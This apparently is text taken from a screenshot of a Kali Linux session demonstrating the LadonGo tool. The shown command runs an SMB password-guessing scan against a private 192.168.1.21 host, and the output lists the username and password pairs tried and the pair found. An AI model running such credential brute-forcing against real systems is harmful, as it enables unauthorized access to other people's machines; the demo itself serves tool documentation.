 /root/Desktop/Bin/
Ladon
Ladon.exe
Ladon64
Ladon64.exe
pass.txt
SMBSCAN.Log
user.txt
/root/Desktop/Bin/SMBSCAN.Log - Mousepad
File Edit Search View Document Help
Warning, you are using the root account, you may harm your system.
2020/11/04 03:34:10 Found: 192.168.1.21 k8gege k8gege520 ISOK
2020/11/04 03:34:10 Finished
root@kali: ~/Desktop/Bin
File Actions Edit View Help
root@kali: ~/Desktop/Bin
root@kali:~/Desktop/Bin# ./Ladon 192.168.1.21 smbscan
LadonGo 1.0 by k8gege
Arch: 386 OS: linux
Targe: 192.168.1.21
2020/11/04 03:34:10 Start...
Load smbscan
192.168.1.21 445 Open
Check... 192.168.1.21 administrator k8gege
Check... 192.168.1.21 administrator 123456
Check... 192.168.1.21 administrator k8gege520
Check... 192.168.1.21 k8gege k8gege
Check... 192.168.1.21 k8gege 123456
Check... 192.168.1.21 k8gege k8gege520
Found: 192.168.1.21 k8gege k8gege520 ISOK